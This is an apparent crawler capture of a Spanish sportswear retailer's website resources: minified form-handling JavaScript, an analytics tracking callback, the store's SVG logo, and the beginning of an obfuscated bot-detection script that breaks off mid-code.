e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(n,r.default),o(n,[{key:"onSubmit",value:function(e,n){var o=this;n.preventDefault();var r=this.getFormFields();r[this.config.action]=!0,this.isChildsValid(function(){return c.emit("ajax.start"),i.default.load({type:"POST",data:r,dataType:"json",url:o.$el.attr("action")}).then(function(e){e.success&&(a.default.open({html:t("<div class="+o.config.dialogHtmlClass+">"+Resources.CONTACT_US_POPUP_TEXT+"</div>"),options:{title:Resources.CONTACT_US_POPUP_TITLE,buttons:[{text:Resources.CONTACT_US_POPUP_BUTTON,class:"b-btn_primary",click:function(){a.default.close()}}]}}),o.$el[0].reset())})})}}]),n}();e.default=l}).call(this,n(0))},224:function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),r=u(n(254)),i=u(n(249)),a=u(n(246));function u(t){return t&&t.__esModule?t:{default:t}}var c=u(n(4)).default.getEmitter("ReturnOrderForm"),l=function(e){function n(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(n,r.default),o(n,[{key:"init",value:function(){(function t(e,n,o){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,n);if(void 0===r){var i=Object.getPrototypeOf(e);return null===i?void 0:t(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",".js-return-add-product",this.handleAddProduct)}},{key:"handleAddProduct",value:function(e,n){n.preventDefault(),this.getById("returnOrderProducts",function(e){var n=!0;if(e.eachChild(function(t){t.validate()||(n&&t.setFocus&&t.setFocus(),n=!1)}),n){c.emit("ajax.start");var o=e.$el.find(".js-return-product").length;(0,i.default)({type:"post",data:{currentProductsCount:o,productsCount:o+1},url:e.config.loadProductFieldsUrl}).then(function(n){var o=t(n).closest(".js-return-product");e.$el.append(o)})}})}},{key:"onSubmit",value:function(e,n){var o=this;n.preventDefault();var r=this.getFormFields();r[this.config.action]=!0,this.validateCaptcha()&&(r.captchaToken=window.grecaptcha.getResponse(),this.isChildsValid(function(){return c.emit("ajax.start"),i.default.load({type:"POST",data:r,dataType:"json",url:o.$el.attr("action")}).then(function(e){e.success&&e.captchaResult?(a.default.open({html:t("<div class="+o.config.dialogHtmlClass+">"+o.config.popupText+"</div>"),options:{title:o.config.popupTitle,buttons:[{text:o.config.popupButton,class:"b-btn_primary",click:function(){a.default.close()}}]}}),o.eventMgr("dialog.close",function(){window.location.reload()})):e.captchaResult||o.getCaptchaItems(o).forEach(function(t){t.showErrorMessage(Resources.CAPTCHA_NOTCOMPLETE_PROPERLY)})})}))}}]),n}();e.default=l}).call(this,n(0))}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-es&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=acM0o5FaB0zBxrBqbP3ZUXreuX&realm=BJTH&siteId=awlab-es&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fes.aw-lab.com%2Fdelivery.html&ls=true&_=1769310244127&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acM0o5FaB0zBxrBqbP3ZUXreuX%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fdelivery.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769310244127%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 269
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acM0o5FaB0zBxrBqbP3ZUXreuX","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg
body_size: 4544
content:
<svg width="128" height="50" viewBox="0 0 128 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.6051 26.2134H94.5562L93.9987 29.7333H93.0477L93.6051 26.2134ZM99.1309 47.5459C97.535 49.2731 96.4856 49.366 96.2232 49.1419C96.0046 48.9506 96.0866 48.3822 96.5949 47.7591C97.2671 46.9283 98.9342 46.0975 100.749 45.3159C100.306 46.0866 99.7704 46.8518 99.1309 47.5514M76.5031 45.0481C76.4593 45.0536 76.3773 45.0645 76.3227 44.7803C76.3828 44.6764 76.6998 44.6108 77.0933 44.5616C76.913 44.8513 76.6725 45.0317 76.5085 45.0536M112.341 35.423C113.56 34.0238 114.331 33.6631 114.692 33.6631C114.774 33.6631 114.834 33.6795 114.878 33.7123C115.156 33.909 115.184 34.8218 114.593 35.8658C113.921 37.0463 112.314 38.4018 110.483 39.6371C110.653 38.1613 111.298 36.62 112.336 35.4285M121.83 41.2385C121.879 41.2494 121.977 41.2822 122.016 41.5118C122.027 41.5719 122.016 41.5993 121.983 41.6266C121.775 41.8507 121.07 41.9272 120.425 41.9272C120.819 41.479 121.491 41.1456 121.83 41.2385ZM127.23 44.0315C127.181 43.8238 126.973 43.6981 126.765 43.7418C126.733 43.7473 123.634 44.4742 121.622 44.2501C120.901 44.1681 120.414 43.862 120.212 43.3647C120.125 43.146 120.103 42.911 120.125 42.6924C120.808 42.7197 122.049 42.6924 122.557 42.1513C122.754 41.9381 122.836 41.6758 122.786 41.3861C122.71 40.9215 122.448 40.6045 122.043 40.4897C121.322 40.2875 120.343 40.8286 119.819 41.4626C119.693 41.6156 119.584 41.796 119.512 41.9873C118.534 42.6979 115.796 44.4961 114.462 44.5398C112.331 44.6218 111.352 43.5013 110.904 42.5612C110.625 41.9764 110.478 41.3041 110.456 40.5881C112.587 39.1944 114.484 37.6312 115.277 36.2374C116.014 34.9366 116.042 33.5756 115.331 33.0728C114.779 32.6793 113.708 32.6793 111.768 34.9093C110.461 36.4069 109.729 38.3526 109.674 40.1672C108.576 40.8669 107.444 41.5118 106.411 42.042C105.378 42.5776 104.056 43.1132 102.645 43.6871C102.547 43.7254 102.454 43.7637 102.356 43.8074C103.165 41.8616 103.422 40.2711 103.443 40.1618C103.465 40.0087 103.394 39.8502 103.263 39.7737C103.126 39.6917 102.957 39.6972 102.831 39.7956C99.765 42.0693 98.9615 41.8288 98.7866 41.7031C98.4751 41.4735 98.6226 40.5553 98.8194 40.0033C98.885 39.8174 98.803 39.6152 98.6281 39.5278C98.4532 39.4403 98.24 39.495 98.1307 39.6589C98.0979 39.7081 94.9552 44.3048 90.8614 43.3756C90.1071 43.2062 89.5879 42.8181 89.2873 42.195C88.5549 40.692 89.2107 38.2324 89.7573 36.702H95.3159C95.4853 36.702 95.6275 36.5654 95.6275 36.3905C95.6275 36.2156 95.4908 36.0789 95.3159 36.0789H89.9869C90.1672 35.6253 90.2984 35.3465 90.3039 35.3356C90.3913 35.1498 90.3203 34.9311 90.1399 34.8327C89.965 34.7344 89.7354 34.789 89.6261 34.9639C89.4184 35.2919 89.1998 35.6745 88.9648 36.0844H84.9967C84.8273 36.0844 84.6852 36.221 84.6852 36.3959C84.6852 36.5708 84.8218 36.7075 84.9967 36.7075H88.6095C87.3797 38.8555 85.6799 41.5774 82.3513 42.9821C81.1106 43.5068 79.5584 43.6052 78.3122 43.6817C78.2411 43.6817 78.1701 43.6926 78.099 43.6981C78.099 43.6762 78.099 43.6543 78.099 43.6325C78.0389 42.1458 77.2518 38.5931 77.2191 38.4456C77.1808 38.2816 77.0441 38.1613 76.8747 38.1449C76.6998 38.1286 76.5468 38.2324 76.4867 38.3854C74.1856 44.1736 67.348 45.0317 67.0638 45.059C66.8889 45.0372 66.7195 45.1465 66.6594 45.3214C66.5938 45.5236 66.7031 45.7422 66.9053 45.8078C67.2387 45.9117 73.8577 45.0044 76.7053 39.7355C76.9458 40.9215 77.2901 42.747 77.3284 43.6598C77.3284 43.6926 77.3284 43.7199 77.3284 43.7527C76.5468 43.8292 75.9838 43.955 75.716 44.3048C75.5739 44.4851 75.5247 44.7092 75.5739 44.9497C75.7105 45.6602 76.2134 45.857 76.596 45.8133C77.148 45.7477 77.7328 45.2121 77.9788 44.4742C78.1154 44.4633 78.2411 44.4578 78.3614 44.4469C79.6677 44.3649 81.291 44.261 82.6519 43.6871C85.4886 42.4902 87.1994 40.4351 88.4237 38.5166C88.1285 39.8885 88.0356 41.4025 88.5877 42.5339C88.9976 43.3701 89.7027 43.9112 90.6865 44.1299C93.9167 44.8677 96.5184 42.6924 97.8356 41.2494C97.8574 41.6648 97.9832 42.0693 98.322 42.3207C99.049 42.8618 100.377 42.4464 102.465 41.0035C102.268 41.7905 101.908 42.9711 101.306 44.2337C99.0216 45.1793 96.89 46.1631 95.9937 47.2672C95.1082 48.3548 95.2285 49.3004 95.7149 49.7212C95.9117 49.8907 96.1904 50 96.5347 50C97.289 50 98.3657 49.4972 99.6939 48.0651C100.629 47.054 101.345 45.9171 101.886 44.8295C102.235 44.6874 102.585 44.5398 102.935 44.4031C104.356 43.8238 105.701 43.2827 106.761 42.7306C107.712 42.2387 108.718 41.6703 109.702 41.0636C109.767 41.714 109.931 42.3317 110.199 42.8892C110.97 44.5125 112.5 45.376 114.479 45.305C115.889 45.2558 118.228 43.7855 119.354 43.0258C119.37 43.239 119.42 43.4467 119.502 43.6434C119.682 44.0861 120.185 44.8568 121.54 45.0098C123.683 45.2503 126.815 44.5179 126.946 44.4906C127.153 44.4414 127.279 44.2337 127.235 44.026M97.2508 29.7333L97.6716 27.0715H97.1469L97.2836 26.2134H99.3059L99.1692 27.0715H98.6226L98.2018 29.7333H97.2508ZM88.7735 28.3013C88.7735 28.0171 88.7954 27.7711 88.8008 27.5251H88.7899C88.7298 27.7711 88.6751 28.0171 88.5877 28.3013L88.1613 29.7278H87.2376L87.0081 26.2079H87.9482L87.9372 27.629C87.9372 27.8913 87.9209 28.1482 87.9154 28.4106H87.9263C87.9974 28.1482 88.0356 27.8913 88.1285 27.629L88.5986 26.2079H89.4184L89.4348 27.629C89.4348 27.8859 89.4239 28.1373 89.4184 28.3942H89.4294C89.495 28.1756 89.5442 27.9023 89.6316 27.629L90.0689 26.2079H90.998L89.7354 29.7278H88.8172L88.7844 28.3013H88.7735ZM102.875 29.7333L103.099 28.3067H102.645L102.421 29.7333H101.47L102.028 26.2134H102.979L102.782 27.4759H103.236L103.432 26.2134H104.383L103.826 29.7333H102.875ZM72.852 23.0761C73.4969 19.3704 76.8911 13.4729 80.5367 10.2317C80.3564 10.9696 80.0667 12.1174 79.7005 13.451C77.7383 20.5455 75.716 25.0164 74.1583 25.716C73.8959 25.8362 73.6609 25.8362 73.4204 25.716C72.6388 25.3334 72.6825 24.0654 72.8574 23.0761M81.5041 9.51027C81.5041 9.51027 81.5151 9.45562 81.5151 9.42829C82.6355 8.59204 83.7615 8.04547 84.8163 7.92523C85.587 7.83778 86.1226 7.95802 86.2484 8.24224C86.4014 8.58658 86.0898 9.32991 85.2099 10.0896C83.8817 11.2374 81.7774 12.3196 80.6679 12.8498C81.1926 10.904 81.5041 9.52121 81.5096 9.50481M102.82 3.68387C102.886 3.68387 102.946 3.68387 103.006 3.6948C103.503 3.76038 103.52 3.97901 103.525 4.061C103.607 5.16506 100.831 7.84871 95.059 10.1006C97.5568 6.46043 101.11 3.68387 102.82 3.68387ZM106.635 23.9561C105.334 24.131 104.946 23.8686 104.837 23.7429C104.7 23.5844 104.755 23.3712 104.766 23.333C104.979 22.371 108.466 19.7256 112.948 19.3212C113.757 19.2501 114.566 19.2118 115.369 19.2118H115.402C113.391 21.3927 110.527 23.4204 106.635 23.9615M73.0761 26.4101C73.3002 26.5195 73.5352 26.5741 73.7702 26.5741C74.0052 26.5741 74.2348 26.5249 74.4698 26.4211C76.7107 25.4154 78.8752 19.2446 80.329 14.0741C81.3675 14.3201 84.1823 14.2545 91.7578 12.0354C92.2715 11.8824 92.7689 11.7293 93.2553 11.5708C92.43 13.0958 91.8343 14.7081 91.6156 16.3205C91.3314 18.4576 92.124 19.2829 92.84 19.5999C95.4471 20.7477 101.148 16.9928 103.678 14.2599C104.017 14.6972 104.537 14.9432 105.094 14.8776C106.225 14.7409 106.859 13.8008 107.411 12.97C107.636 12.6366 107.854 12.3087 108.073 12.0846C107.925 12.6968 107.789 13.6259 108.581 14.2326C110.024 15.3312 113.402 15.0689 115.539 13.1231C115.506 13.3472 115.528 13.5603 115.615 13.7516C115.79 14.1452 116.2 14.3583 116.725 14.3365C117.878 14.2818 118.851 13.2652 119.562 12.3415C119.294 13.0794 118.895 14.014 118.376 14.976C117.845 15.9762 117.086 17.2114 116.058 18.4576C114.998 18.4303 113.932 18.463 112.866 18.5614C108.444 18.9659 104.34 21.6441 104.012 23.1417C103.941 23.3658 103.902 23.8577 104.23 24.2457C104.542 24.6174 105.072 24.8032 105.832 24.8032C106.1 24.8032 106.4 24.7814 106.728 24.7376C111.134 24.131 114.271 21.7261 116.402 19.2446C119.529 19.3649 122.579 20.0317 125.24 21.2014C125.437 21.2888 125.667 21.2014 125.749 21.0046C125.836 20.8078 125.749 20.5837 125.552 20.4963C122.972 19.3649 120.032 18.6871 117.015 18.5068C117.911 17.3535 118.6 16.2276 119.097 15.2875C119.633 14.2818 121.065 11.1718 120.66 10.5761C120.578 10.4558 120.403 10.3739 120.261 10.3902C120.01 10.4176 119.868 10.6198 119.491 11.15C118.906 11.9808 117.813 13.5221 116.692 13.5767C116.599 13.5767 116.381 13.5767 116.326 13.451C116.266 13.3144 116.326 12.9591 116.752 12.5273C117.343 11.9316 117.195 11.5982 117.053 11.4561C116.73 11.1281 116.249 11.3795 115.151 12.4453C113.2 14.3365 110.155 14.4676 109.057 13.6259C108.608 13.2816 108.712 12.7186 108.876 12.0737C108.975 11.6856 109.062 11.3522 108.794 11.1336C108.526 10.915 108.182 11.0899 108.051 11.1554C107.526 11.4178 107.16 11.9644 106.772 12.5437C106.286 13.2707 105.783 14.0195 105.007 14.1124C104.657 14.1506 104.329 13.9539 104.165 13.6041C103.908 13.0411 104.165 12.3415 104.837 11.7239C105.548 11.0789 106.1 11.0297 106.302 11.1554C106.504 11.2812 106.411 11.6583 106.378 11.7676C106.318 11.9698 106.433 12.1885 106.641 12.2486C106.843 12.3032 107.062 12.1939 107.122 11.9862C107.313 11.3358 107.16 10.7783 106.717 10.4996C106.116 10.1224 105.176 10.3793 104.323 11.15C103.432 11.9589 103.225 12.8225 103.34 13.4838C100.94 16.244 95.3214 19.8404 93.157 18.8894C92.4683 18.5833 92.2114 17.7525 92.3863 16.4189C92.6213 14.6535 93.3647 12.8553 94.3594 11.1882C100.727 8.89265 104.433 5.82094 104.291 4.00634C104.269 3.72759 104.11 3.07171 103.104 2.93507C101.153 2.66725 96.6277 6.09423 93.8511 10.5488C93.1242 10.8056 92.3535 11.0516 91.5391 11.2921C85.3738 13.0958 82.5372 13.4237 81.291 13.4237H81.2691C82.4606 12.8443 84.4009 11.8113 85.7072 10.6854C86.8004 9.73983 87.2759 8.69042 86.948 7.94163C86.7512 7.49344 86.2046 6.99606 84.7234 7.1655C79.5201 7.76126 73.0487 17.441 72.0922 22.9504C71.6987 25.2186 72.4093 26.0877 73.0761 26.4156" fill="#003DA5"/>
<path d="M0 0V37.4508L9.33537 46.7862H46.7862V9.33537L37.4508 0H0Z" fill="#003DA5"/>
<path d="M14.5715 20.458L15.1126 17.9657H15.2219L15.763 20.458H14.5715ZM16.7796 15.2492H13.4947L10.6581 23.4204H13.8008L14.0413 22.4038H16.2822L16.5501 23.4204H19.6928L16.7796 15.2492ZM23.0706 21.4692H23.4095C23.8959 21.4692 24.601 21.4582 24.601 20.786C24.601 20.1137 23.8413 20.1137 23.3657 20.1137H23.0761V21.4692H23.0706ZM23.3439 18.392C23.7757 18.392 24.2676 18.3483 24.2676 17.7853C24.2676 17.1786 23.7156 17.2223 23.2783 17.2223H23.0706V18.392H23.3439ZM20.3214 15.2492H23.7757C25.3553 15.2492 26.9731 15.6264 26.9731 17.512C26.9731 18.228 26.6178 18.9331 25.9018 19.1572V19.2228C26.7873 19.5343 27.3557 20.1847 27.3557 21.1631C27.3557 22.8411 25.798 23.415 24.366 23.415H20.3268V15.2438L20.3214 15.2492ZM4.56929 15.2492H7.53715V20.7969H10.0295V23.4204H4.56929V15.2492ZM22.442 12.7514H19.8513L18.9222 8.30783H18.8238L17.8509 12.7514H15.3257L12.4672 4.58024H15.5444L16.5719 9.45562H16.6375L17.7525 4.58024H20.0262L21.1412 9.45562H21.2068L22.2344 4.58024H25.3225L22.442 12.7514ZM8.48271 9.78903L9.02382 7.29668H9.13313L9.67423 9.78903H8.48271ZM10.6908 4.58024H7.40598L4.56929 12.7514H7.71205L7.95254 11.7348H10.1935L10.4613 12.7514H13.6041L10.6908 4.58024Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://es.aw-lab.com/mHWlWI/bGO5p/dWVMM/_g/VaiDXrmkJLpDGL/PztFCls8Ag/ER/pmUQhvXFEB
body_size: 181785
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){gI();I2R();LhR();var bh=function(){if(kd["Date"]["now"]&&typeof kd["Date"]["now"]()==='number'){return kd["Math"]["round"](kd["Date"]["now"]()/1000);}else{return kd["Math"]["round"](+new (kd["Date"])()/1000);}};var GP=function(){return EP.apply(this,[Js,arguments]);};var qK=function(){return ["XYA%0]","#9XH5IXnP4+Q=","HPVA","=V\t<=","bO,RRYA)*","\\\x3fUQ]G#*\n","w<Oq;HQRS*9K\'(JF,XotX%>T5","p9","<\v","4/_}3\\[YY=[:\n=H","SP0","Y)\x3fQ","FA[20]:\v\\K\x3fX]pT50"," \\A(OF","HC;o]JZ2,T4","~ha","*Y75y{",">-_KTC]q\',Y","VW[%9L","ST1g^qg\vV.T\x00","mvmtt`","(M;",")^FK\\)6k<9KK","L\\+=b=","\v=NE3Oglv=]6BK9O\\W["," ,mZ.I\\Z\x402=","-Y","q[09T7\\9XZ\x3fVEL276,^[9O\x40JPf6W~,I\\;YY]/6K2;I\x00Pr[Z4<]s\b7\fL\x3f\\LP49Z6PxBA4TJG\'!1=OZ)XMF2xP\v%xMhLUW)4\'*MZ5Ihf5];<","wS +[66oO4MTK","=BGWF%7H","^K7TC]","\x3f\\[\b^[\\P4=J","LF2","FLP\'4L-KG4vTV\\6-T\v\'7B","5U^]L6*] ","5=L#\'5","=BJ","F.OEKiw","AA8RY]","%-J6,M(REL","{G4_ZOFf]:x|B;BPJ4M\r~6\fj#UTU\\%xt=x`G8ITJL","6-J","^\x07)","^3U","UZ\\P!H","=^AqA#5",".^Y","PF","_K.r[LP4.Y","^7","fYE\\\v","o]]/,]2\b7^>TPK(7LJ#7ZG>^Ya","tHE*=h\v*/=_]3T[","1=Z:\bIZZX]E\'<K","k!6K","K]/>L","XYE","V)4W(XF","/=^X3XPoZ43]\x3fE].ITL\\)6","(]\x3f","H:,I\\>TBV","s/","\\5\fJ \b=H","=X","^K=RZV","F](]\x07","\\\x07","0,U","1K$22","\f#(DO4OZUT5","{uQA#*Y<","NfV\v\'.I9TQ]hf%","4~:",">Q24Ub5X","IZWA",";=\x40","j","=^\v&,\fl(TBKP4xp\x3f\f=^","FU",",I|BE","=X[(U","F","+dK;KfQO#Q\x07:\b","/MZ3Up\x40E4=K:6i\\(TG","P1_M`","J7\t;I","C5_PT","1hos","OA4OPVA1V<\v","I","uxA)\bJ>,EX\x3fXMF2xJ\'\t*B;EJ\\+1L%xZO6NP","v\'6V\'\\;C\x40,^GL36\\56IJzTG[34TJ\'xCL0^VL","6,Mt","sq-^W\\G/.]\f#;D\\","\x07\\:\n=^q\x3fMTT\x40\',]","\' X","(MI\x3fYYMG","EJZ+(L","\x3fEX\x3fU","H]3","A[","\';[\x3f*MZ3T[q[%4M:\x3fk\\;M\\LL","HA8^yV47Z\v\'","Z ","4,xK6^X]A4!p2=^h5ItMA)(W\'","0Y7\v9^KT[[\x404*]0","*OJ5X",">I\\NP4",";^K;OPwW,=[.","E3+","h","",";MB9hLVA.=K /(IK9S}YF.","W47O6","u\vh","XQX#\fA6","^K7TC]p0=V+XK4^G",".ZG_P2","^\x3fH","AO\"oZMV.\bW=\b+","<=","04\x40~2Z[LZ+","UPO","_\'41KFUAJZ6!n\v\x3f\t=_","\x072\b;Dc\x3f_\\Y","/G;Mh)C4\x40kaw\\_4\"}\x3f\'xto5ZQ","^7","EC/W","1_z3VPW\x402ly\t\'.I","uZ~F","JG6^eYA.","\t#6","Y\t04I\\;O\\W[","XYQP(,a"];};var lr=function(){return EP.apply(this,[Rk,arguments]);};var h8=function(RW){if(RW==null)return -1;try{var DS=0;for(var hN=0;hN<RW["length"];hN++){var D8=RW["charCodeAt"](hN);if(D8<128){DS=DS+D8;}}return DS;}catch(YT){return -2;}};var Af=function(br,Il){return br%Il;};var SX=function(){return EP.apply(this,[Fj,arguments]);};var SN=function RK(jF,DL){'use strict';var xf=RK;switch(jF){case Ej:{var vx=DL[M4];return typeof vx;}break;case js:{var jN=DL[M4];return typeof jN;}break;case q1:{var bZ=DL[M4];var xS=DL[VV];var QU=DL[mv];lL.push(AS);bZ[xS]=QU[Bh()[mX(G8)].apply(null,[JK,G8,GL])];lL.pop();}break;case rg:{var Or=DL[M4];lL.push(pK);var XT=kd[gl()[Yr(bN)].apply(null,[kL,QG,jU,bS,pF,VF])](Or);var Bf=[];for(var El in XT)Bf[UK()[JX(bN)](Yh,pr,vf)](El);Bf[gl()[Yr(vf)].call(null,wh,nf,M8,qG,qG,Ih)]();var tX;return tX=function xZ(){lL.push(tN);for(;Bf[lN()[zX(Gx)](FW,Rr)];){var EW=Bf[DW()[rT(Jl)].call(null,QP,AP,Mx,GF,TN)]();if(bx(EW,XT)){var OZ;return xZ[Bh()[mX(G8)](JK,YF,cW)]=EW,xZ[Bh()[mX(SS)](hx,hx,T8)]=HT(tK),lL.pop(),OZ=xZ,OZ;}}xZ[Bh()[mX(SS)].call(null,hx,BU,T8)]=HT(Gx);var SU;return lL.pop(),SU=xZ,SU;},lL.pop(),tX;}break;case IR:{var RS=DL[M4];var AN=DL[VV];var mN=DL[mv];return RS[AN]=mN;}break;case VI:{var AL=DL[M4];lL.push(sT);var rf;return rf=AL&&dL(gl()[Yr(Ih)](sG,th,qx,Cf,wN,tf),typeof kd[t8()[Qn(Fp)](fw,hQ,hx)])&&Fw(AL[bq()[UC(Gx)](Rr,D9,NZ,pq)],kd[t8()[Qn(Fp)](fw,cE,hx)])&&k7(AL,kd[t8()[Qn(Fp)](fw,pq,hx)][A7()[f9(lA)](Zx,Bt,vf,jc)])?gl()[Yr(pq)](mP,YF,Wb,Lb,MQ,VF):typeof AL,lL.pop(),rf;}break;case E1:{var w0=DL[M4];var sC=DL[VV];var w9=DL[mv];return w0[sC]=w9;}break;case Qg:{var C6=DL[M4];var qC=DL[VV];var gA=DL[mv];lL.push(jQ);try{var V0=lL.length;var FJ=HT([]);var Sc;return Sc=N0(VI,[Bh()[mX(sQ)](Cq,HT(Gx),Z9),QQ()[PJ(Fp)](H9,TC,l9,VF),Fw(typeof A7()[f9(bS)],'undefined')?A7()[f9(tK)](SA,th,T7,nZ):A7()[f9(YF)].apply(null,[Nq,qG,rE,Rr]),C6.call(qC,gA)]),lL.pop(),Sc;}catch(Qp){lL.splice(wE(V0,tK),Infinity,jQ);var kq;return kq=N0(VI,[Bh()[mX(sQ)](Cq,Rr,Z9),bq()[UC(sQ)].call(null,hx,fQ,Tc,bN),A7()[f9(YF)](Nq,Bt,rE,D9),Qp]),lL.pop(),kq;}lL.pop();}break;case KR:{lL.push(Lp);this[Bh()[mX(SS)](hx,pF,x6)]=HT(Gx);var JA=this[lN()[zX(YF)].call(null,wX,T7)][Gx][QQ()[PJ(G8)](BU,Wp,pF,Jl)];if(Fw(bq()[UC(sQ)](Jw,fQ,JJ,XJ),JA[Bh()[mX(sQ)].apply(null,[Cq,HT({}),ll])]))throw JA[A7()[f9(YF)](qt,YF,rE,C9)];var kC;return kC=this[gl()[Yr(Yb)](E0,cQ,S7,Qw,HM,Hm)],lL.pop(),kC;}break;case lj:{var Qq=DL[M4];return typeof Qq;}break;case mO:{var tw=DL[M4];var x9;lL.push(Hb);return x9=N0(VI,[DW()[rT(r6)](Fp,Ih,BC,Ot,Qw),tw]),lL.pop(),x9;}break;case VV:{return this;}break;case Pj:{return this;}break;case Id:{lL.push(Gx);var M9;return M9=QQ()[PJ(pq)](Qw,dJ,I0,Xn),lL.pop(),M9;}break;case hj:{return this;}break;case jO:{var wp=DL[M4];lL.push(Aw);var U9;return U9=wp&&dL(gl()[Yr(Ih)].apply(null,[bm,qx,qx,Ln,pF,tf]),typeof kd[t8()[Qn(Fp)](Wb,JK,hx)])&&Fw(wp[k7(typeof bq()[UC(H7)],DM('',[][[]]))?bq()[UC(Gx)](QC,D9,qS,HT(tK)):bq()[UC(Jl)](tf,db,kM,jA)],kd[t8()[Qn(Fp)](Wb,C9,hx)])&&k7(wp,kd[t8()[Qn(Fp)].apply(null,[Wb,Jw,hx])][A7()[f9(lA)].apply(null,[xC,nb,vf,C9])])?gl()[Yr(pq)](AQ,Jl,Wb,BU,Vm,VF):typeof wp,lL.pop(),U9;}break;case d5:{var YC=DL[M4];var cw=DL[VV];var h9=DL[mv];lL.push(sq);YC[cw]=h9[Bh()[mX(G8)](JK,HT(HT(Gx)),Xf)];lL.pop();}break;case V:{var Bm=DL[M4];return typeof Bm;}break;case jg:{var qM=DL[M4];return typeof qM;}break;case g2:{return this;}break;case L2:{var CM=DL[M4];lL.push(Rb);var Pc;return Pc=N0(VI,[DW()[rT(r6)](z6,Ih,BE,Ot,jA),CM]),lL.pop(),Pc;}break;case Ms:{var fq=DL[M4];lL.push(zC);var O0;return O0=fq&&dL(gl()[Yr(Ih)](Zt,vf,qx,Cb,nZ,tf),typeof kd[t8()[Qn(Fp)](Ew,QG,hx)])&&Fw(fq[bq()[UC(Gx)].apply(null,[Bb,D9,dl,HT(HT([]))])],kd[t8()[Qn(Fp)].call(null,Ew,HT(Gx),hx)])&&k7(fq,kd[t8()[Qn(Fp)].apply(null,[Ew,JK,hx])][A7()[f9(lA)].call(null,OE,Z7,vf,Cq)])?gl()[Yr(pq)].apply(null,[L9,jQ,Wb,sQ,HT(HT(tK)),VF]):typeof fq,lL.pop(),O0;}break;case GO:{var Fn=DL[M4];lL.push(Ic);var zb;return zb=Fn&&dL(gl()[Yr(Ih)](jM,LC,qx,HT(Gx),HT(HT(Gx)),tf),typeof kd[t8()[Qn(Fp)](vQ,xM,hx)])&&Fw(Fn[bq()[UC(Gx)].apply(null,[HT(Gx),D9,BW,Gx])],kd[t8()[Qn(Fp)](vQ,Vp,hx)])&&k7(Fn,kd[t8()[Qn(Fp)].apply(null,[vQ,HT([]),hx])][A7()[f9(lA)](RC,r6,vf,vf)])?gl()[Yr(pq)].call(null,Y6,pq,Wb,AP,Vp,VF):typeof Fn,lL.pop(),zb;}break;case vO:{var W7=DL[M4];lL.push(bM);var ME=kd[gl()[Yr(bN)](EF,tm,jU,HT(HT([])),SS,VF)](W7);var AM=[];for(var PE in ME)AM[UK()[JX(bN)](Zw,LP,vf)](PE);AM[gl()[Yr(vf)](xN,nf,M8,HT(HT([])),dJ,Ih)]();var EC;return EC=function Am(){lL.push(Dc);for(;AM[k7(typeof lN()[zX(Qw)],DM([],[][[]]))?lN()[zX(Gx)](fX,Rr):lN()[zX(AP)](gJ,J6)];){var Kt=AM[Fw(typeof DW()[rT(c6)],DM([],[][[]]))?DW()[rT(Bb)](QP,FQ,p9,zJ,Cq):DW()[rT(Jl)].call(null,tm,AP,fA,GF,HT(HT(Gx)))]();if(bx(Kt,ME)){var Qm;return Am[Bh()[mX(G8)].apply(null,[JK,H9,Bl])]=Kt,Am[Bh()[mX(SS)](hx,HT(HT(Gx)),Z6)]=HT(tK),lL.pop(),Qm=Am,Qm;}}Am[Bh()[mX(SS)].apply(null,[hx,Vm,Z6])]=HT(Gx);var s6;return lL.pop(),s6=Am,s6;},lL.pop(),EC;}break;case M4:{var Em;lL.push(Ym);return Em=QQ()[PJ(pq)](XJ,pb,I0,Xn),lL.pop(),Em;}break;case mV:{var sM=DL[M4];lL.push(jt);var CA;return CA=sM&&dL(k7(typeof 